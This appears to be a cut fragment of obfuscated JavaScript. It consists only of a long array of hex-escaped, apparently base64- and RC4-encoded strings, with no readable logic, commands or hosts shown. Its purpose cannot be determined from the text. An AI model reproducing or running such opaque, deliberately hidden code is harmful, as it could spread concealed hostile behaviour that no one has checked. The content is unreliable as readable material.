4\x6a\x56\x6a\x44\x6e\x73\x4b\x66\x47\x43\x72\x43\x6a\x44\x74\x4d\x77\x72\x70\x55\x77\x35\x35\x6d\x49\x53\x68\x66\x77\x36\x49\x78\x77\x6f\x48\x43\x74\x4d\x4b\x56\x77\x6f\x6a\x43\x69\x43\x63\x43\x46\x48\x2f\x44\x6c\x6a\x72\x43\x6d\x68\x45\x69\x49\x6e\x35\x6a\x77\x35\x48\x43\x6d\x68\x66\x43\x71\x46\x73\x47\x77\x72\x67\x42\x77\x35\x35\x2f\x59\x63\x4f\x4d\x77\x6f\x52\x41\x77\x71\x6b\x47\x77\x70\x37\x44\x72\x73\x4f\x55\x62\x51\x3d\x3d','\x77\x72\x6a\x44\x70\x4d\x4b\x62','\x47\x4d\x4b\x39\x4a\x73\x4b\x7a\x77\x36\x72\x43\x6a\x77\x3d\x3d','\x77\x70\x4a\x6d\x77\x37\x58\x43\x6d\x67\x3d\x3d','\x77\x37\x31\x66\x77\x70\x63\x3d','\x46\x73\x4b\x73\x4a\x38\x4b\x31','\x61\x6c\x48\x44\x76\x38\x4b\x74','\x50\x33\x33\x44\x68\x67\x6a\x44\x6c\x38\x4b\x4c\x62\x38\x4f\x2b\x4c\x73\x4f\x58\x77\x36\x6e\x43\x75\x48\x2f\x44\x6f\x73\x4b\x32\x65\x46\x46\x2f\x77\x71\x58\x43\x71\x69\x63\x62\x56\x4d\x4f\x42\x58\x42\x44\x43\x67\x6c\x66\x44\x6d\x73\x4b\x67\x77\x70\x54\x44\x76\x73\x4f\x51\x77\x70\x38\x30\x4d\x38\x4f\x46\x77\x35\x42\x78\x61\x41\x3d\x3d','\x77\x36\x42\x57\x57\x38\x4f\x6e\x50\x48\x34\x30\x77\x72\x5a\x2f\x77\x70\x6a\x43\x6b\x73\x4f\x72\x49\x67\x3d\x3d','\x5a\x30\x48\x43\x72\x77\x3d\x3d','\x66\x56\x37\x43\x71\x77\x3d\x3d','\x77\x34\x73\x67\x61\x77\x3d\x3d','\x65\x63\x4b\x6d\x77\x71\x78\x75\x4b\x38\x4b\x66\x59\x73\x4b\x43\x56\x44\x35\x2f\x4a\x6c\x66\x43\x6f\x73\x4b\x44\x61\x45\x37\x43\x70\x43\x35\x52\x77\x34\x33\x44\x6c\x6e\x62\x44\x6b\x67\x54\x44\x6f\x38\x4f\x61\x77\x36\x44\x44\x71\x52\x7a\x43\x6b\x38\x4b\x49\x59\x43\x38\x3d','\x62\x54\x50\x43\x6d\x4d\x4f\x73','\x77\x6f\x31\x6d\x77\x37\x46\x46\x77\x71\x44\x43\x72\x67\x3d\x3d','\x44\x47\x50\x44\x6f\x51\x3d\x3d','\x77\x70\x35\x54\x56\x67\x3d\x3d','\x46\x6c\x72\x43\x72\x67\x3d\x3d','\x77\x36\x45\x58\x63\x77\x3d\x3d','\x45\x7a\x6e\x43\x6b\x51\x3d\x3d','\x4d\x31\x76\x44\x70\x77\x3d\x3d','\x77\x71\x59\x76\x77\x37\x50\x43\x6f\x41\x3d\x3d','\x77\x6f\x72\x44\x6b\x73\x4b\x79','\x55\x73\x4f\x77\x77\x6f\x41\x3d','\x77\x34\x76\x43\x6c\x6a\x6b\x3d','\x77\x35\x34\x76\x64\x51\x3d\x3d','\x54\x47\x73\x33','\x64\x4d\x4f\x46\x43\x52\x63\x3d','\x56\x73\x4b\x4e\x4f\x46\x38\x3d','\x4e\x38\x4b\x68\x77\x70\x49\x3d','\x77\x34\x33\x44\x73\x51\x63\x3d','\x66\x6c\x6e\x43\x75\x31\x6f\x3d','\x77\x35\x35\x50\x45\x77\x3d\x3d','\x77\x71\x33\x44\x75\x57\x77\x3d','\x77\x35\x49\x6c\x77\x71\x4d\x3d','\x55\x55\x58\x44\x76\x69\x5a\x44\x52\x77\x67\x6c\x77\x37\x52\x79\x62\x51\x3d\x3d','\x77\x34\x5a\x6b\x77\x34\x39\x44\x4b\x48\x33\x44\x75\x6e\x4d\x3d','\x77\x37\x72\x43\x6b\x31\x34\x3d','\x77\x70\x2f\x44\x71\x4d\x4b\x64\x77\x35\x31\x6a\x77\x36\x73\x3d','\x41\x4d\x4b\x7a\x48\x63\x4b\x6c\x77\x71\x73\x47','\x77\x34\x6e\x43\x76\x43\x76\x43\x6b\x43\x2f\x43\x68\x63\x4b\x2b\x44\x63\x4b\x32\x77\x35\x76\x44\x6f\x38\x4b\x50\x77\x70\x49\x3d','\x61\x38\x4b\x65\x49\x51\x3d\x3d','\x4a\x38\x4f\x34\x54\x67\x3d\x3d','\x77\x71\x6c\x41\x77\x35\x6f\x3d','\x77\x71\x78\x37\x64\x38\x4f\x6f\x4b\x33\x6f\x42\x77\x71\x6c\x76\x77\x70\x6e\x43\x6c\x73\x4f\x61\x42\x41\x6a\x44\x76\x45\x63\x66\x77\x72\x6a\x44\x70\x73\x4b\x75\x77\x72\x31\x2b\x52\x63\x4f\x6e\x55\x38\x4f\x2b\x4e\x33\x4a\x50\x77\x72\x64\x58\x77\x71\x4c\x43\x6c\x33\x67\x3d','\x59\x4d\x4b\x48\x4b\x63\x4f\x37','\x77\x36\x64\x39\x51\x6c\x4e\x33\x4c\x32\x45\x3d','\x77\x70\x66\x44\x6b\x55\x34\x3d','\x77\x6f\x78\x63\x59\x46\x49\x4e\x77\x36\x49\x3d','\x77\x36\x76\x43\x6e\x57\x78\x49\x77\x35\x66\x43\x75\x52\x6c\x58','\x77\x37\x52\x77\x62\x67\x3d\x3d','\x77\x37\x52\x52\x43\x4d\x4b\x32\x77\x37\x73\x54\x4f\x51\x3d\x3d','\x77\x70\x58\x43\x70\x63\x4b\x67\x77\x37\x41\x33\x77\x35\x76\x43\x74\x79\x72\x44\x6d\x41\x3d\x3d','\x77\x36\x63\x4e\x77\x6f\x67\x55\x50\x4d\x4b\x41\x45\x77\x3d\x3d','\x77\x70\x4e\x6f\x77\x37\x67\x3d','\x77\x6f\x78\x79\x77\x37\x44\x43\x6d\x38\x4b\x31\x77\x6f\x33\x44\x6f\x57\x6a\x43\x72\x51\x3d\x3d','\x4d\x63\x4f\x6b\x54\x69\x37\x43\x72\x6d\x49\x62\x77\x36\x76\x44\x71\x33\x6e\x43\x6f\x52\x76\x44\x69\x55\x42\x4b\x77\x70\x64\x4b\x77\x36\x6b\x3d','\x45\x73\x4b\x59\x77\x70\x46\x6c','\x77\x37\x42\x62\x45\x73\x4b\x52\x77\x37\x30\x53\x4f\x51\x3d\x3d','\x77\x35\x4a\x76\x77\x72\x66\x43\x6a\x73\x4f\x67\x77\x70\x44\x43\x6f\x58\x76\x44\x71\x63\x4f\x2f\x77\x72\x50\x44\x6d\x33\x62\x44\x71\x73\x4b\x66','\x77\x36\x52\x4f\x43\x73\x4b\x73\x77\x36\x41\x3d','\x77\x37\x4e\x4a\x77\x35\x39\x7a\x48\x31\x4c\x44\x6b\x31\x78\x4f\x53\x52\x68\x70\x77\x6f\x6a\x43\x73\x38\x4b\x38\x42\x73\x4f\x51\x62\x33\x4c\x43\x6e\x73\x4b\x37\x77\x37\x4c\x43\x6e\x4d\x4f\x43\x77\x6f\x51\x71\x53\x31\x67\x6a\x4e\x57\x4e\x75\x77\x70\x30\x43\x77\x34\x76\x44\x70\x51\x5a\x74\x4b\x57\x46\x51\x77\x72\x2f\x43\x69\x56\x33\x44\x75\x38\x4f\x64\x77\x37\x70\x77\x57\x51\x67\x4e\x77\x72\x4a\x62\x48\x4d\x4b\x34\x58\x6a\x38\x78\x4a\x58\x44\x44\x74\x51\x59\x6f\x77\x72\x6b\x3d','\x64\x63\x4b\x55\x77\x71\x4c\x43\x6c\x4d\x4f\x56\x77\x71\x41\x3d','\x4d\x6d\x76\x44\x6e\x77\x3d\x3d','\x52\x73\x4b\x6b\x63\x4d\x4b\x6f\x77\x71\x6a\x43\x6d\x79\x68\x59\x59\x69\x4a\x6d\x77\x34\x39\x59\x65\x6b\x44\x44\x69\x4d\x4f\x6f','\x77\x70\x50\x43\x75\x38\x4b\x6f\x77\x37\x77\x6c','\x77\x71\x74\x55\x77\x71\x33\x43\x69\x45\x74\x30','\x53\x63\x4b\x32\x77\x36\x38\x3d','\x77\x34\x58\x43\x67\x4d\x4f\x57\x5a\x57\x67\x4a\x77\x35\x54\x43\x71\x31\x37\x43\x75\x77\x3d\x3d','\x77\x6f\x37\x43\x70\x4d\x4b\x48','\x77\x6f\x50\x43\x6f\x38\x4b\x6c\x77\x36\x63\x53\x77\x35\x33\x43\x76\x53\x72\x44\x76\x53\x67\x3d','\x77\x36\x6c\x77\x55\x46\x4a\x58\x50\x41\x3d\x3d','\x61\x47\x4d\x58','\x77\x35\x42\x64\x77\x70\x63\x3d','\x77\x37\x4a\x6f\x77\x71\x4d\x3d','\x58\x30\x33\x43\x6f\x41\x3d\x3d','\x77\x72\x54\x43\x75\x73\x4b\x74','\x58\x48\x30\x6c','\x77\x37\x33\x44\x68\x73\x4b\x63\x77\x71\x55\x71\x61\x77\x3d\x3d','\x77\x72\x48\x43\x71\x73\x4b\x73','\x77\x70\x44\x44\x70\x63\x4b\x53\x77\x34\x68\x57\x77\x37\x63\x3d','\x77\x34\x45\x2b\x77\x71\x34\x3d','\x77\x34\x5a\x66\x44\x67\x3d\x3d','\x77\x36\x4a\x7a\x77\x35\x49\x3d','\x77\x71\x62\x43\x76\x63\x4f\x51','\x77\x72\x56\x59\x77\x35\x77\x3d','\x4e\x38\x4f\x69\x54\x44\x50\x43\x69\x33\x4d\x3d','\x77\x37\x55\x74\x77\x71\x45\x3d','\x52\x63\x4b\x51\x4b\x6b\x56\x70\x52\x31\x74\x69\x65\x43\x67\x3d','\x77\x70\x44\x44\x68\x38\x4b\x44\x77\x37\x6f\x57\x52\x67\x3d\x3d','\x77\x71\x74\x6b\x77\x70\x6b\x3d','\x77\x70\x2f\x44\x70\x47\x38\x3d','\x77\x71\x72\x44\x68\x32\x49\x3d','\x77\x35\x74\x35\x57\x51\x3d\x3d','\x57\x73\x4f\x46\x4e\x41\x3d\x3d','\x41\x6d\x72\x44\x73\x4d\x4b\x62\x77\x35\x31\x6c','\x77\x34\x31\x6d\x77\x6f\x67\x3d','\x61\x79\x4c\x43\x6a\x45\x50\x44\x68\x63\x4b\x4b','\x77\x34\x6a\x44\x68\x77\x67\x3d','\x42\x38\x4b\x66\x42\x67\x3d\x3d','\x77\x35\x7a\x44\x6b\x68\x38\x3d','\x46\x4d\x4f\x48\x77\x71\x42\x30\x77\x6f\x67\x49\x49\x38\x4f\x51\x77\x72\x70\x42\x4b\x41\x3d\x3d','\x77\x36\x33\x44\x6e\x73\x4b\x52\x77\x72\x34\x66','\x4d\x6d\x58\x43\x74\x41\x7a\x44\x76\x73\x4b\x2b','\x55\x79\x4c\x43\x67\x4d\x4f\x74\x77\x71\x30\x3d','\x77\x70\x72\x43\x73\x63\x4b\x64','\x4f\x4d\x4f\x76\x51\x79\x62\x43\x76\x6d\x38\x3d','\x54\x63\x4f\x71\x77\x6f\x58\x44\x67\x63\x4b\x39\x77\x72\x55\x3d','\x4b\x46\x49\x44\x45\x6a\x62\x44\x74\x55\x51\x3d','\x77\x6f\x44\x44\x68\x63\x4b\x67\x77\x36\x68\x2f\x77\x71\x6b\x3d','\x77\x71\x55\x75\x77\x37\x37\x43\x71\x38\x4f\x53\x64\x6e\x38\x3d','\x77\x37\x42\x69\x77\x6f\x37\x44\x6d\x73\x4b\x4b\x77\x34\x55\x3d','\x77\x72\x67\x6c\x77\x36\x6e\x43\x75\x67\x3d\x3d','\x77\x70\x4e\x69\x77\x37\x46\x47\x77\x72\x76\x43\x71\x77\x3d\x3d','\x45\x48\x6a\x43\x71\x51\x62\x44\x72\x67\x3d\x3d','\x45\x31\x6b\x41\x4d\x6a\x62\x44\x69\x67\x3d\x3d','\x77\x36\x30\x53\x64\x73\x4f\x76\x77\x6f\x6f\x56\x77\x37\x4d\x36\x59\x73\x4b\x57\x77\x70\x6f\x49\x56\x63\x4b\x78','\x45\x38\x4f\x4c\x53\x67\x3d\x3d','\x77\x71\x37\x44\x6b\x73\x4f\x4d\x77\x36\x55\x58\x4c\x73\x4f\x61\x62\x73\x4f\x42\x77\x6f\x51\x75\x77\x34\x7a\x44\x69\x73\x4f\x2b\x41\x6b\x54\x43\x6a\x46\x74\x38\x77\x34\x48\x43\x76\x7a\x50\x44\x75\x47\x66\x43\x6e\x63\x4b\x51\x77\x71\x7a\x43\x6d\x73\x4b\x43\x77\x34\x6a\x44\x6c\x63\x4f\x78\x48\x6b\x52\x6b\x47\x30\x7a\x44\x70\x38\x4b\x58\x77\x37\x2f\x44\x70\x54\x4e\x53\x77\x70\x77\x46\x52\x48\x7a\x43\x68\x44\x62\x44\x68\x63\x4b\x46\x77\x34\x6a\x43\x6e\x53\x63\x4b\x77\x37\x66\x43\x70\x38\x4b\x32\x77\x37\x52\x78\x41\x73\x4b\x4a\x4a\x6c\x55\x3d','\x4f\x4d\x4b\x54\x4c\x67\x3d\x3d','\x56\x78\x6a\x43\x6a\x67\x3d\x3d','\x56\x4d\x4f\x77\x77\x6f\x37\x44\x6e\x41\x3d\x3d','\x54\x54\x50\x43\x6e\x41\x3d\x3d','\x77\x34\x44\x43\x6f\x53\x66\x43\x6e\x77\x3d\x3d','\x77\x34\x4a\x6b\x77\x36\x77\x3d','\x77\x34\x2f\x43\x6f\x73\x4f\x78','\x77\x37\x30\x35\x77\x71\x54\x43\x73\x73\x4f\x63\x43\x30\x30\x6c','\x77\x72\x37\x44\x73\x73\x4b\x6d','\x77\x34\x46\x73\x77\x70\x2f\x44\x6e\x57\x55\x56\x55\x6c\x64\x50\x77\x37\x58\x43\x74\x77\x48\x43\x71\x6b\x6a\x44\x6c\x63\x4b\x71\x50\x68\x4e\x66\x4c\x63\x4b\x75\x77\x70\x68\x30\x77\x36\x54\x43\x6d\x63\x4f\x64\x65\x41\x54\x43\x68\x73\x4b\x51\x77\x36\x49\x74\x77\x35\x37\x43\x70\x30\x58\x43\x6c\x38\x4b\x70\x77\x70\x78\x64\x4a\x77\x3d\x3d','\x77\x6f\x33\x43\x76\x63\x4b\x4f','\x77\x37\x4c\x44\x69\x38\x4b\x54\x77\x72\x41\x66\x64\x77\x3d\x3d','\x77\x36\x49\x47\x77\x72\x59\x3d','\x56\x73\x4b\x43\x44\x51\x3d\x3d','\x55\x73\x4f\x36\x77\x6f\x6e\x44\x6c\x63\x4b\x39\x77\x71\x38\x3d','\x77\x36\x78\x79\x77\x70\x50\x44\x6c\x51\x3d\x3d','\x66\x73\x4f\x73\x77\x35\x77\x3d','\x61\x63\x4b\x45\x77\x72\x2f\x43\x6d\x77\x3d\x3d','\x77\x36\x64\x78\x45\x51\x3d\x3d','\x77\x71\x45\x68\x77\x36\x6f\x3d','\x77\x71\x6f\x71\x77\x35\x77\x3d','\x77\x36\x58\x43\x6e\x57\x5a\x54','\x77\x6f\x50\x44\x6f\x4d\x4b\x56','\x62\x52\x44\x43\x69\x41\x3d\x3d','\x44\x63\x4b\x45\x41\x67\x3d\x3d','\x77\x34\x4d\x30\x77\x6f\x6f\x3d','\x77\x36\x6f\x48\x59\x51\x3d\x3d','\x77\x36\x72\x43\x6d\x30\x41\x3d','\x77\x35\x35\x75\x77\x37\x4a\x51\x4c\x6e\x77\x3d','\x77\x6f\x68\x41\x62\x45\x55\x57\x77\x36\x63\x3d','\x77\x35\x4e\x6a\x77\x37\x5a\x47\x77\x71\x72\x43\x73\x45\x54\x43\x74\x77\x3d\x3d','\x4e\x63\x4b\x43\x77\x37\x45\x3d','\x5a\x55\x54\x44\x6f\x41\x3d\x3d','\x63\x38\x4f\x56\x77\x72\x51\x3d','\x77\x34\x44\x43\x67\x73\x4f\x78','\x77\x35\x70\x70\x41\x67\x3d\x3d','\x45\x45\x6e\x43\x73\x67\x3d\x3d','\x77\x36\x42\x33\x57\x45\x34\x3d','\x4f\x73\x4b\x42\x77\x70\x59\x3d','\x46\x63\x4f\x34\x58\x79\x44\x43\x73\x77\x3d\x3d','\x77\x70\x2f\x44\x69\x73\x4b\x4d\x77\x36\x38\x6a\x57\x67\x3d\x3d','\x4d\x32\x76\x44\x76\x67\x3d\x3d','\x5a\x43\x2f\x43\x67\x31\x62\x44\x73\x4d\x4b\x57','\x77\x36\x5a\x39\x58\x30\x64\x69\x49\x41\x3d\x3d','\x77\x6f\x74\x41\x66\x56\x34\x3d','\x77\x36\x49\x42\x4c\x73\x4f\x2f\x77\x70\x55\x74\x77\x35\x51\x74\x5a\x4d\x4f\x2b\x77\x35\x67\x2b\x62\x63\x4b\x34\x77\x34\x6b\x59\x77\x72\x76\x43\x6f\x31\x58\x44\x75\x68\x73\x69\x77\x36\x50\x43\x6e\x73\x4f\x41\x61\x47\x50\x43\x6a\x73\x4b\x59\x4f\x46\x6a\x44\x6b\x4d\x4b\x69\x77\x34\x67\x77\x59\x63\x4f\x4d\x56\x38\x4b\x7a\x77\x72\x6f\x3d','\x46\x42\x58\x43\x75\x41\x3d\x3d','\x50\x4d\x4b\x76\x77\x37\x44\x44\x72\x38\x4f\x4b\x77\x71\x34\x3d','\x50\x77\x58\x43\x6a\x77\x3d\x3d','\x57\x63\x4f\x6a\x42\x38\x4b\x33\x77\x70\x41\x33\x4e\x63\x4b\x41\x77\x6f\x54\x43\x6b\x77\x3d\x3d','\x61\x46\x4d\x6a\x77\x37\x33\x43\x6a\x42\x6e\x44\x69\x63\x4b\x4a\x43\x51\x73\x3d','\x77\x36\x48\x43\x70\x63\x4f\x55','\x77\x6f\x7a\x43\x72\x73\x4b\x71\x77\x37\x49\x6c\x77\x35\x6f\x3d','\x77\x35\x4c\x43\x68\x38\x4f\x6b\x59\x31\x6b\x50\x77\x35\x37\x43\x71\x51\x3d\x3d','\x77\x35\x55\x58\x77\x72\x41\x3d','\x64\x4d\x4b\x79\x77\x36\x6e\x44\x6f\x78\x4c\x44\x6b\x77\x3d\x3d','\x77\x71\x38\x6f\x77\x37\x76\x43\x76\x4d\x4f\x70\x56\x6e\x31\x51\x55\x38\x4f\x39','\x77\x35\x7a\x44\x70\x79\x73\x3d','\x54\x31\x6f\x32\x77\x36\x6f\x3d','\x4a\x63\x4b\x63\x77\x70\x46\x55\x49\x63\x4b\x54\x64\x77\x3d\x3d','\x65\x45\x77\x68','\x49\x52\x6e\x43\x6f\x38\x4f\x33\x77\x37\x76\x44\x71\x4d\x4f\x37','\x77\x72\x42\x33\x77\x36\x6b\x3d','\x4d\x32\x72\x43\x69\x45\x6e\x44\x74\x4d\x4b\x58\x4e\x73\x4b\x30\x4b\x38\x4b\x50','\x77\x35\x78\x4c\x49\x63\x4f\x7a\x77\x37\x72\x44\x6e\x63\x4f\x7a\x4d\x51\x62\x43\x76\x30\x67\x3d','\x48\x46\x37\x44\x76\x68\x35\x65\x55\x41\x3d\x3d','\x62\x4d\x4b\x4c\x4c\x77\x3d\x3d','\x77\x72\x42\x55\x77\x34\x73\x3d','\x77\x34\x7a\x43\x6d\x38\x4f\x66','\x77\x6f\x4e\x62\x59\x41\x3d\x3d','\x49\x73\x4f\x52\x77\x72\x7a\x43\x6b\x73\x4f\x56\x77\x71\x41\x34\x43\x51\x3d\x3d','\x4a\x31\x33\x44\x68\x77\x3d\x3d','\x77\x6f\x50\x44\x6b\x45\x63\x3d','\x77\x37\x6a\x43\x6c\x7a\x67\x3d','\x54\x4d\x4f\x79\x77\x35\x55\x3d','\x58\x38\x4b\x48\x77\x37\x49\x3d','\x61\x63\x4b\x2b\x77\x70\x30\x3d','\x64\x4d\x4b\x70\x50\x77\x3d\x3d','\x77\x70\x44\x43\x6f\x4d\x4b\x68','\x77\x36\x41\x57\x77\x6f\x49\x3d','\x63\x73\x4f\x50\x44\x68\x37\x43\x70\x73\x4b\x4e','\x42\x30\x6a\x44\x6d\x67\x3d\x3d','\x46\x73\x4b\x54\x47\x77\x3d\x3d','\x61\x46\x51\x73\x77\x37\x7a\x43\x75\x77\x54\x44\x6d\x4d\x4b\x50\x50\x42\x44\x44\x6f\x77\x3d\x3d','\x49\x68\x6e\x43\x74\x63\x4f\x57\x77\x37\x58\x44\x6f\x73\x4f\x37\x66\x51\x3d\x3d','\x77\x71\x42\x43\x77\x36\x46\x6e\x77\x37\x6a\x44\x73\x33\x2f\x43\x73\x57\x2f\x43\x73\x7a\x59\x3d','\x4e\x57\x2f\x43\x75\x52\x4c\x44\x73\x4d\x4b\x38\x77\x34\x4e\x65','\x77\x71\x78\x73\x77\x71\x38\x3d','\x66\x6d\x50\x43\x6d\x51\x3d\x3d','\x66\x4d\x4b\x30\x77\x71\x49\x3d','\x77\x37\x66\x43\x6f\x4d\x4f\x6b','\x42\x56\x30\x54\x45\x67\x3d\x3d','\x77\x36\x76\x43\x71\x44\x6f\x3d','\x77\x37\x6b\x38\x77\x71\x6a\x43\x73\x73\x4b\x61\x52\x53\x70\x4a\x4a\x73\x4f\x31\x77\x34\x54\x43\x70\x67\x4c\x44\x68\x7a\x31\x62\x77\x37\x4d\x3d','\x56\x63\x4b\x49\x4a\x31\x35\x65','\x59\x69\x58\x43\x68\x46\x38\x3d','\x77\x37\x68\x72\x54\x63\x4b\x52\x77\x35\x6a\x44\x6e\x4d\x4b\x77\x4e\x52\x6e\x44\x70\x68\x78\x56\x77\x36\x4a\x79\x77\x35\x72\x44\x69\x38\x4f\x6a\x47\x44\x54\x44\x69\x53\x67\x77\x62\x73\x4f\x44\x46\x38\x4f\x31\x4f\x48\x51\x6e\x77\x37\x52\x54\x41\x73\x4b\x77\x52\x30\x45\x70\x77\x34\x42\x36\x77\x34\x66\x43\x6e\x67\x3d\x3d','\x49\x63\x4b\x41\x4c\x67\x3d\x3d','\x77\x37\x63\x2b\x77\x70\x30\x3d','\x4d\x38\x4b\x42\x77\x6f\x78\x7a\x50\x4d\x4b\x4e','\x77\x36\x6e\x44\x73\x53\x77\x3d','\x4e\x46\x49\x44\x45\x69\x6a\x44\x6b\x30\x7a\x43\x6f\x4d\x4b\x51','\x53\x79\x4c\x43\x6a\x77\x3d\x3d','\x53\x63\x4b\x73\x4f\x73\x4b\x68\x77\x37\x73\x3d','\x77\x34\x62\x43\x71\x79\x44\x43\x6c\x69\x2f\x43\x69\x41\x3d\x3d','\x77\x71\x74\x32\x77\x6f\x45\x3d','\x77\x34\x48\x43\x76\x69\x30\x3d','\x77\x6f\x34\x6f\x5a\x4d\x4b\x38\x77\x70\x41\x65','\x59\x6b\x6e\x43\x70\x6c\x58\x44\x6a\x4d\x4b\x4e','\x54\x63\x4f\x70\x77\x37\x77\x3d','\x4e\x55\x50\x44\x73\x63\x4b\x67\x58\x4d\x4f\x2f','\x64\x4d\x4b\x53\x4b\x73\x4f\x76\x52\x51\x3d\x3d','\x59\x58\x7a\x43\x75\x67\x3d\x3d','\x77\x35\x66\x44\x6d\x4d\x4b\x50','\x66\x55\x76\x44\x74\x4d\x4b\x70\x53\x63\x4f\x7a\x59\x52\x62\x43\x71\x51\x3d\x3d','\x62\x73\x4b\x57\x4b\x4d\x4f\x39\x56\x41\x6b\x3d','\x64\x38\x4b\x59\x77\x70\x6b\x3d','\x50\x38\x4b\x62\x43\x67\x3d\x3d','\x53\x33\x35\x58\x77\x70\x58\x43\x69\x63\x4b\x36\x44\x63\x4f\x32\x63\x38\x4f\x38','\x77\x72\x72\x44\x75\x38\x4b\x42','\x77\x34\x4c\x44\x74\x42\x73\x3d','\x53\x38\x4b\x61\x77\x37\x34\x3d','\x77\x35\x39\x39\x77\x37\x50\x43\x6e\x73\x4b\x2b','\x77\x6f\x35\x32\x77\x36\x6a\x43\x6c\x63\x4b\x6d\x77\x6f\x51\x3d','\x77\x35\x39\x35\x55\x67\x3d\x3d','\x77\x71\x68\x34\x64\x77\x3d\x3d','\x77\x34\x50\x43\x69\x67\x59\x3d','\x77\x6f\x66\x44\x6e\x38\x4b\x52\x77\x36\x39\x35\x77\x72\x49\x74\x43\x77\x3d\x3d','\x56\x73\x4f\x75\x43\x4d\x4b\x69\x77\x71\x63\x77','\x56\x38\x4b\x53\x4a\x51\x3d\x3d','\x77\x72\x72\x44\x6d\x4d\x4b\x67','\x77\x70\x56\x48\x42\x38\x4f\x51\x77\x34\x44\x44\x6f\x63\x4f\x7a\x59\x77\x72\x43\x70\x30\x35\x50\x77\x36\x45\x6b\x77\x70\x37\x44\x6f\x41\x3d\x3d','\x50\x57\x2f\x43\x74\x51\x44\x44\x6f\x38\x4b\x7a','\x77\x71\x37\x44\x6e\x30\x6f\x3d','\x66\x6b\x44\x43\x76\x56\x58\x44\x6b\x63\x4b\x4c\x4d\x43\x63\x65\x77\x37\x62\x44\x71\x73\x4b\x71\x77\x6f\x42\x37\x77\x36\x54\x44\x6a\x78\x45\x3d','\x59\x53\x54\x43\x69\x56\x54\x44\x76\x4d\x4b\x78\x49\x67\x3d\x3d','\x64\x73\x4f\x45\x41\x67\x3d\x3d','\x66\x6b\x44\x43\x76\x56\x58\x44\x6b\x63\x4b\x4c\x4d\x43\x63\x65\x77\x37\x62\x43\x73\x73\x4b\x74\x77\x70\x70\x32\x77\x36\x37\x44\x6d\x53\x31\x57\x4f\x63\x4f\x75\x56\x47\x59\x74\x77\x6f\x68\x4c\x77\x37\x76\x44\x72\x4d\x4b\x64\x65\x38\x4b\x41\x77\x70\x62\x44\x6c\x4d\x4f\x72\x65\x38\x4b\x6f\x58\x51\x3d\x3d','\x44\x31\x33\x44\x70\x42\x4a\x65\x57\x78\x49\x3d','\x4b\x68\x6e\x43\x75\x63\x4f\x45\x77\x36\x62\x44\x72\x51\x3d\x3d','\x45\x4d\x4b\x37\x77\x71\x6b\x3d','\x77\x37\x35\x46\x77\x72\x55\x3d','\x61\x4d\x4b\x37\x77\x37\x4c\x44\x6f\x77\x2f\x44\x6c\x63\x4f\x4e\x77\x70\x4c\x43\x6c\x73\x4b\x7a\x62\x43\x56\x77\x41\x38\x4b\x65\x77\x72\x62\x44\x71\x44\x72\x44\x75\x43\x58\x43\x6a\x67\x3d\x3d','\x4c\x56\x6b\x4a\x45\x44\x72\x44\x6b\x67\x3d\x3d','\x43\x57\x7a\x44\x73\x77\x3d\x3d','\x77\x6f\x50\x44\x6f\x63\x4b\x47\x77\x35\x31\x2b\x77\x36\x33\x44\x6f\x38\x4b\x74\x44\x73\x4f\x69\x77\x71\x4c\x43\x72\x38\x4f\x43\x77\x36\x2f\x43\x6d\x73\x4f\x55\x77\x34\x37\x44\x68\x53\x7a\x43\x68\x6a\x4c\x44\x70\x63\x4b\x38\x56\x54\x62\x44\x6a\x51\x3d\x3d','\x77\x71\x76\x44\x69\x73\x4b\x49','\x77\x6f\x74\x5a\x65\x31\x45\x4c\x77\x37\x76\x44\x70\x51\x3d\x3d','\x77\x34\x34\x44\x77\x70\x58\x43\x6f\x4d\x4f\x63\x44\x67\x3d\x3d','\x77\x6f\x5a\x33\x77\x71\x78\x4c\x61\x47\x6a\x43\x70\x57\x67\x30','\x77\x35\x58\x43\x6d\x4d\x4f\x62\x66\x6c\x38\x3d','\x77\x36\x64\x53\x45\x38\x4b\x69\x77\x37\x30\x52\x4c\x77\x3d\x3d','\x77\x34\x7a\x43\x70\x79\x4c\x43\x6c\x44\x58\x43\x67\x63\x4b\x57\x42\x41\x3d\x3d','\x4e\x6b\x66\x44\x6f\x77\x3d\x3d','\x77\x6f\x62\x44\x67\x63\x4b\x47\x77\x36\x30\x78\x57\x38\x4f\x59\x77\x37\x48\x43\x6d\x67\x3d\x3d','\x77\x71\x35\x56\x77\x71\x44\x43\x6e\x32\x52\x68\x77\x71\x33\x44\x74\x4d\x4f\x74\x56\x63\x4f\x59\x48\x4d\x4f\x73\x48\x73\x4b\x79\x77\x34\x35\x6c\x4f\x38\x4f\x5a\x48\x6b\x77\x3d','\x77\x72\x42\x6c\x77\x37\x59\x3d','\x42\x58\x74\x56\x77\x70\x6a\x43\x6d\x41\x3d\x3d','\x77\x36\x50\x43\x6c\x32\x46\x61\x77\x34\x37\x43\x74\x41\x3d\x3d','\x54\x63\x4f\x76\x77\x6f\x76\x44\x6d\x38\x4b\x39','\x77\x6f\x39\x6f\x77\x36\x38\x3d','\x54\x6a\x33\x44\x6a\x4d\x4f\x68\x77\x71\x46\x71\x77\x70\x55\x41\x77\x37\x6a\x44\x73\x77\x7a\x43\x69\x51\x3d\x3d','\x77\x6f\x78\x76\x77\x34\x77\x3d','\x77\x35\x74\x6c\x77\x37\x68\x53\x49\x6c\x76\x44\x73\x67\x3d\x3d','\x56\x73\x4f\x4f\x77\x36\x42\x67','\x77\x34\x66\x43\x70\x33\x73\x3d','\x61\x4d\x4b\x37\x77\x37\x4c\x44\x6f\x77\x2f\x44\x6c\x63\x4f\x68','\x77\x36\x6c\x70\x77\x6f\x54\x44\x6d\x4d\x4b\x59\x77\x34\x54\x43\x74\x63\x4b\x76\x77\x36\x6b\x3d','\x53\x73\x4f\x65\x77\x37\x31\x76\x77\x34\x77\x63','\x77\x6f\x56\x6d\x77\x34\x6b\x3d','\x63\x73\x4b\x66\x4d\x38\x4f\x39\x53\x51\x2f\x44\x6f\x42\x6a\x44\x6d\x47\x37\x44\x67\x4d\x4b\x4d\x77\x71\x4d\x68\x77\x6f\x4e\x58\x77\x70\x74\x2b\x4a\x63\x4f\x6d\x77\x72\x58\x44\x6f\x6a\x34\x42\x5a\x38\x4f\x70\x43\x7a\x35\x42\x62\x63\x4f\x61\x55\x57\x4d\x72','\x77\x70\x44\x44\x6f\x63\x4b\x6c','\x53\x47\x66\x43\x6a\x67\x3d\x3d','\x66\x6b\x44\x43\x76\x56\x58\x44\x6b\x63\x4b\x4c\x4d\x43\x63\x65\x77\x37\x62\x43\x73\x67\x3d\x3d','\x4f\x30\x6c\x74','\x4f\x6b\x6e\x44\x6c\x51\x3d\x3d','\x77\x35\x62\x43\x68\x4